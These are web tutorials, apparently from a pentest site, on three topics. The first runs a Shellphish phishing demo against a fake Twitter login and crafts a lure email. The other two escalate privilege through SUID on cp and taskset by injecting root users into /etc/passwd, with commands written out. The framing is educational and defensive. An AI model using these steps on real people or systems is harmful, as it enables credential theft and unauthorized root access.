Shellphish: A Phishing Tool

Shellphish is an interesting tool that we came across that illustrates just how easy and powerful phishing tools have become today. The tool leverages some of the templates generated by another tool called SocialFish. The tool offers phishing templates for 18 popular sites, the majority are focused on social media and email providers. There is also an option to use a custom template if so desired.

Table of Content
Phishing and Social Engineering
Installation
Exploring Templates
  • Instagram
  • Netflix
  • Twitter
Weaponization
Phishing Attack

Phishing and Social Engineering

Phishing is probably one of the biggest issues for most organizations today, with network and endpoint defensive technology getting better and better, the bad guys aren’t trying to go after the though route and instead going for the low hanging fruit. Phishing is one of those issues where training the employees is your best defense – try your best to make sure they can spot a malicious email and make sure that they can report it easily so that appropriate action can be taken as quickly as possible. The train of thought behind saying this is that – it’s beneficial to depend on multiple nodes of human intelligence to spot a potential threat, because even if one person spots and reports a phishing mail, its possible to run mass searches and find who all were targeted by a campaign.
Social engineering is a very interesting subject to think about, in this context, it is basically using the victim’s familiarity and habits against them. Human beings are creatures of habit, we are so used to certain things in our life that when faced with them, we don’t think twice before acting on them.
As an example; we are aware that there are a lot of attempts to by hackers to compromise social media accounts, so if one receives an email from your preferred social media site that there was an attempt to break into your account or an email to review your accounts security settings, most people will click on the link and log into their account to check what’s going on. A hacker will use this against a victim, all they need to do is swap a real link with a malicious one. Shellphish is probably one of the easiest ways to generate that malicious link. Let’s have a look.    

Installation

Shellphish is fairly straight forward to install. It can be done on your Linux of choice, we will be using Kali. We fire up our Kali Linux and use the terminal to navigate to the desktop.
cd Desktop
We need to clone the ShellPhish from GitHub, the download link is provided below.
git clone https://github.com/thelinuxchoice/shellphish.git 
This makes a folder named “shellphish” on our desktop. Let’s check the folder and its contents.
ls
cd shellphish/
ls
The next step is to change the permissions of the shellphish.sh file so that we as the admin can use it. We don’t want everyone to have open access to it.
chmod 744 shellphish.sh      


And that’s it, now we can launch our phishing tool
./shellphish.sh


Exploring Templates
ShellPhish offers us 18 prebuilt templates, we will look through 3 of them to get an idea of what someone on the receiving end looks at when they get a link generated by this tool.
Get the Instagram page. The platform needs no introduction. We can see what the malicious link leads to, the page it shows is very convincing and might easily fool someone who isn’t paying attention,


Similarly you can generate another duplicate page i.e NETFLIX as shown below.


Weaponization for Twitter
Now we will see what the process of weaponizing a phishing link looks like.
Once again, let’s start ShellPhish.
./shellphish.sh
ShellPhish gives us a multitude of templates to choose from, all we need to do is follow the prompts the tool gives us.
We will choose the “Twitter template” for this demonstration.

4

We will be choosing option 2 here and using the Ngrok service to host our phising link, this is what gives us the HTTPS on our phising pages. Just by choosing this option, the tool starts a php and Ngrok server and we have our phishing link presented to us.
2


Now that we have our link, what do we do? What would a malicious actor do?
We won’t put in too much work into what is about to happen next, it’s more so to demonstrate a process that is commonly used. The first thing we need is an email send by Twitter to a user to make them aware of a suspicious attempt to log into their account and that they should secure their account by resetting their password. The catch here is that the user will first have to log into their account to reset their password.

Here is our email that conveys good intentions. Notice the “Reset Password” button.


We delete the “Reset Password” button, highlight where it says “password” in the “Secure your account by resetting your password now.”.

Click on the “Insert Hyperlink” function given in the formatting bar. We copy the link given to us by ShellPhish in the Kali terminal. See the section in the terminal that says, “Send this link to the victim: https://f9935ff7.ngrok.io”. This link is pasted in the section that says, “Web address (URL)” and we click OK.


That’s it, we now have our weaponized email, ready to be sent to our victim


Phishing Attack

The victim has received the weaponized email, The moment the “password” link is clicked, the ShellPhish tool starts showing signs of activity. We can see that the tool gives us certain details like the IP of the victim, the browser they are using, the country and the city they reside in, etc.
Once the link is clicked, the victim is presented with a twitter page where they can enter their credentials to access their account so that they may change their password. We have volunteered to be the victim in this demonstration and are entering our account email “raj@gmail.com” and password “12345wetrtt”


The moment we click on the “Log in” button, we are redirected to the actual Twitter site. Seems harmless right?


Now for the scary part, the credentials the victim entered have been ferried away to the malicious actor in plain text. Lo and behold! The tool proudly announces, “Credentials Found!”.


You can see the account name and password in plain text. The thing that really stood out was the line that tells us the currency used in the country the victim resides in, we’ll leave it to you to figure out why that is.


Declarations: This article is posted only for educational purpose to spread awareness among people from being trapped in Phishing attack. 

This tool shows us how easy phishing attacks have become to execute and depending on how determined a malicious actor is, there is a lot of creativity that they can put into making the email look as legitimate as possible. Just to give you an idea of how serious the issue of phishing is, according to a recent report – 3.4 billion fake emails are sent out daily!
Email firewalls mostly depend on threat intel or on the strength of their filters which dictate how much scrutiny they exercise on each email that hits a domain and how quick they can be to deem an email malicious.

The problem is that, if you don’t set the strength of these filters to a balanced setting, they will flag and block more emails than you would want, making the email firewall admins phone blow up. Not to mention the amount of business that will be hindered.
So, that’s why internal human intelligence is a big tool at our disposal when it comes to spotting malicious emails. There are many free resources to educate your employees and peers on how to spot a malicious email, this is one of those resources and probably one of the best ones around - https://phishingquiz.withgoogle.com/      
As always, we at Hacking Articles hope you enjoyed this article and share it with your collogues.
Have fun and stay ethical.

About The Author
Abhimanyu Dev is a Certified Ethical Hacker, penetration tester, information security analyst and researcher. Connect with him here

Linux for Pentester: cp Privilege Escalation


In this article we are going to grasp another very worthwhile command i.e. “cp” (copy) and will cover all the basic function of ‘cp” command that a user can use. As we know this command helps in copying the file/directories from source to destination so, in this article we will study that how we can attain the utility of this command in Privilege Escalation.

Table of Content

Introduction to cp
·        Major Operation performed using cp
Exploiting cp
·        SUID Lab setups for privilege Escalation
·        Exploiting SUID
Introduction to cp
cp stands for copy. This command is helps to copy files or group of files or directory from its source location to destination. This generates an exact image of a file on a disk with different file name. cp command needs at least two filenames in its arguments.
Very first, we will run its help command to make our readers more aware with the use of “cp” command.

cp --help


Copy single file to destination: As said above that cp command helps the user to copy the content of source file to its destination so now, here I am replicating the content of single file (raj.txt) to new file (chiya.txt). If the destination file already exits so this command simply overwrites the file without any warning message but if the destination file doesn’t exist, then first “cp” will create a new file then will copy the content of source file as per user’s desire.

cp raj.txt chiya.txt
By framing the above command cp will copy all the content of file raj.txt to chiya.txt as shown in below image.


Copy multiple file to a directory: By the help of this command we not only copy the single file but also can copy multiple files to a directory whenever needed. Suppose we have multiple files as shown in the below image for the reader’s reference and we want to copy all at once to a specific directory then we can frame command as shown below:
cp 1 2 3 chiya.txt demo/
By this command cp will copy the entire content from the file “1,2,3, chiya.txt” to mentioned destinated directory. If directory doesn’t exit then first it will create new directory and will copy the content to it but, if directory already exits then cp will erase all content from destinated directory and will simply overwrite to it so be careful while copying the content from source to location.


Copy source directory to destination: With this option “cp” command shows its recursive performance by replicating the entire directory structure recursively. Suppose we want to copy all files and directories that a directory contains then in this case we will simply copy whole directory instead to copy its files one by one to our desired destinated path.
In the below image I have copied the entire content of source directory “ignite” to destinated directory “demo2” (which is not exits). One can use -r or -R both argument for this purpose.
cp -R ignite demo2


Interactive prompt: Normally when we use the cp command then it’s simply overwrites the file if it exists so to make it prompt for confirmation while copying a file, we will use the option “-i”. Using this argument, the command will prompt to overwrite the file which helps the user to save the content from being erased while copying from source to destination.

cp -i chiya.txt author
Here I want to copy the content of “chiya.txt” to “author” which have some of its own content so when I will use “-i” option then it will prompt me for its confirmation of overwriting the text.


Backup a file:  Whenever we need to create backup of the destination file then we will use “-b” option for this purpose. cp helps to create backup of the file in the same folder with the different name and in different format.

cp -b chiya.txt author
 On framing the above command cp will create backup of file “author” in the same folder with different name.


Copying using * wildcard: Suppose we have many text documents in a directory, and we want to replicate it into another directory so, copy all files one by one will take lots of time if specify all file names as the argument but by using * wildcard it becomes simple.

cp *.txt folder
On typing above command cp will copy all “txt” to destination.


Force copy: Sometimes it happens when user unable to open a file to perform writing operation due to permission which is set upon that in such case we use force copy “-f” option in cp command which helps the user to delete the destinated file first and then copying of content is done from source to destination file.
cp -f chiya.txt Example.txt


In the below screenshot we have seen that Example.txt file doesn’t have write permission to it so on using “-f” argument followed by cp command user can copy the content of source file to destination file.

SUID Lab setups for privilege Escalation
SUID: Set User ID is a type of permission that allows users to execute a file with the permissions of a specified user. Assume we are accessing the victim’s machine as a non-root user and we found suid bit enabled binaries, then those file/program/command can run with root privileges.
Now we are going to give SUID permission on cp, so that a local user can take privilege of cp as root user.
Hence type following for enabling SUID bit:
which cp
chmod u+s /bin/cp
ls -la /bin/cp


Exploiting SUID

For this we will connect to target machine with ssh, therefore, type following command to get access through local user login.

Then use find command to identify binaries having SUID permission.

 find / -perm -u=s -type f 2>/dev/null

So here we came to know that SUID bit is enabled for so many binary files, but we need /bin/cp.


As we know, cp has suid permission so taking advantage of this right we will try to escalate the root privilege by injecting a new user inside the /etc/passwd file.
First, we will open our /etc/passwd file followed by tail command which will read this file from its end and help us to know that the file ends with the user “test”.


Now we are creating salt value of password for our new user and this will be done by using “openssl” following by the command as mentioned in screenshot below.

openssl passwd -1 -salt ignite pass123

And we will get our hash value copy it for further use.


On moving ahead for the completion of this task now I have copied the entire content of /etc/passwd file in our local machine and will edit a new record for the user “chiya” then paste the above copied hash password in the record as shown below.
Name this file as passwd and run python HTTP server for transferring this file into victim’s machine.
python -m SimpleHTTPServer


Now we want to inject our modified passwd file inside /etc folder to replace the original passwd file. We will use wget to download the passwd file from our machine (kali Linux) inside /tmp directory.
cd /tmp

Now by the help of cp command we can easily copy the content of source file to destination as shown in below image.

cp passwd /etc/passwd
tail /etc/passwd

Now let’s switch to user chiya that owns root user’s privileges and can access the root shell.
su chiya
password: pass123
id
Conclusion: Hence you can notice from the given below image we have escalated the root privilege by abusing SUID permission on cp. Similarly, we can exploit the sudo permission assign on CP program.


Linux for Pentester: Taskset Privilege Escalation


In this article, we’ll talk about taskset command which is a Linux utility and learn how helpful the time command is for Linux penetration testing and how we’ll progress time to scale the greater privilege shell.

Table of Content

  • Introduction to TASKSET
  • Major Functions of TASKSET command
  • Sudo rights Lab setups for Privilege Escalation
  • Exploiting Sudo Rights
·         SUID Lab setup for privilege escalation
·         Exploiting SUID Rights

Introduction to TASKSET

Taskset is used to set or retrieve the CPU affinity of a running process given its PID or to launch a new COMMAND with a given CPU affinity. CPU affinity is a scheduler property that "bonds" a process to a given set of CPUs on the system. The Linux scheduler will honor the given CPU affinity and the process will not run on any other CPUs. Note that the Linux scheduler also supports natural CPU affinity: the scheduler attempts to keep processes on the same CPU as long as practical for performance reasons. Therefore, forcing a specific CPU affinity is useful only in certain applications.
Major Functions of Tasket command
At first, we will run taskset -h command which means help and which will tell us about all the options which are available in TASKSET command as we can see in the picture below.
taskset -h


Top Command:

Top command is one of the basic command to monitor server processes in Linux. Top command shows all running processes in the server. It shows you the system information and the processes information just like up-time, average load, tasks running, no. of users logged in, no. of CPU processes, RAM utilization and it lists all the processes running/utilized by the users in your server.


Usage

I will take the process id (PID) of 1988 as shown in the above image as an example to show the usage of taskset command.
If you want taskset to display CPU affinity of all the tasks of an already running process (PID), use the command in the following way:
taskset -ap 1988
If you want taskset to display CPU affinity of only a current task of an already running process (PID), use the command in the following way:
taskset -p 1998
If you want taskset to display CPU affinity of an already running process (PID) in a list format, use the command in the following way:
taskset -cp 1988


Sudo rights Lab setup for Privilege Escalation

Now here our next step is to set up the lab of Sudo rights or in other words to provide Sudo privileges to a user for taskset executable. Here we are going to add a user by the name of the test in the Sudoer’s file and we have given permission to user test to run taskset command as root user.


Exploiting Sudo Rights

Now we will connect through ssh in kali and after that, we will run sudo -l which is sudo list and through which we can see that user test has the permission to run taskset as root user.
sudo -l
Now our next step is to exploit sudo rights through taskset command, so we will run the below mentioned command with sudo rights and will get the bash shell of the target machine with root privileges.
sudo taskset 1 /bin/sh –p
id


SUID Lab setups for Privilege Escalation

As we know the SUID bit permission enables the user to execute any files as the ownership of existing file member. Now we are enabling SUID permission on taskset so that a local user can take the opportunity of taskset as the root user.
Type the following commands for enabling the SUID bit:
which taskset
chmod u+s /usr/bin/taskset
ls –la /usr/bin/taskset
Now from the below image you can see the suid bit is set for taskset, now it’s time for the exploitation.

Exploiting SUID

Now again we will connect through ssh in kali to our victim machine using test user and after that we will use Find command to identify binaries having SUID permission.
find / -perm -u=s -type f 2>/dev/null
So from the below image we can confirm that SUID bit is enabled for our concerned binary:  /usr/bin/taskset


As we now know that we can run taskset with root privileges, so we are going to take advantage of that fact to add a new user with root privileges to /etc/passwd file, so that we can get access of the target machine with full root privileges.
Create a password hash for new user mark and password pass123 using openssl.
openssl passwd -1 –salt mark pass123


Now using echo with taskset command we have added the new user mark with root privileges into the /etc/passwd file of the target machine and then log in the system with mark using su command and enjoy the root privileges.
taskset 1 echo ‘mark:$1$mark$PL9HIgTDwnE9sG27q2Nrb/:0:0:root/:root:/bin/bash’ >>/etc/passwd
su mark
id
Conclusion: In this post, we have talked on taskset command to demonstrate how an to intruder can escalate the privilege using tasket utility due to permissions allowed on it.